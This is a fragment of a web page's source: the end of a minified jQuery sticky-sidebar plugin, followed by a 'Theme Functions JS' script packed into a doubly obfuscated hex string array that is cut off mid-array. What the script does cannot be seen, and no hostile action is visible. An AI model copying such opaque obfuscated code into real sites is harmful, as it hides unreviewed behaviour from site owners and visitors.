function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//
var _0x42d1=["\x39\x62\x28\x39\x33\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x72\x29\x7B\x65\x3D\x39\x33\x28\x63\x29\x7B\x39\x34\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x39\x36\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x39\x37\x2E\x39\x63\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x39\x64\x28\x33\x36\x29\x29\x7D\x3B\x39\x35\x28\x21\x27\x27\x2E\x39\x38\x28\x2F\x5E\x2F\x2C\x39\x37\x29\x29\x7B\x39\x39\x28\x63\x2D\x2D\x29\x72\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x3B\x6B\x3D\x5B\x39\x33\x28\x65\x29\x7B\x39\x34\x20\x72\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x39\x33\x28\x29\x7B\x39\x34\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x39\x39\x28\x63\x2D\x2D\x29\x39\x35\x28\x6B\x5B\x63\x5D\x29\x70\x3D\x70\x2E\x39\x38\x28\x39\x61\x20\x39\x65\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x3B\x39\x34\x20\x70\x7D\x28\x27\x73\x20\x34\x73\x3D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x39\x5C\x5C\x31\x74\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x31\x56\x5C\x5C\x6E\x5C\x5C\x31\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x57\x5C\x5C\x31\x6E\x5C\x5C\x31\x75\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x31\x48\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x69\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x31\x30\x5C\x5C\x58\x5C\x5C\x30\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x31\x6E\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x31\x57\x5C\x5C\x31\x30\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x5C\x33\x63\x5C\x5C\x31\x6C\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x4B\x5C\x5C\x31\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x49\x5C\x5C\x50\x5C\x5C\x31\x61\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x6D\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x34\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x38\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x34\x74\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x74\x5C\x5C\x69\x5C\x5C\x32\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x4D\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x34\x75\x5C\x5C\x32\x4E\x5C\x5C\x33\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x64\x5C\x5C\x69\x5C\x5C\x33\x4E\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x31\x39\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x46\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x33\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x30\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x5C\x5C\x32\x35\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x70\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x31\x74\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x31\x57\x5C\x5C\x36\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x34\x76\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x58\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x54\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x46\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x42\x5C\x5C\x31\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x51\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x31\x38\x5C\x5C\x38\x5C\x5C\x31\x49\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5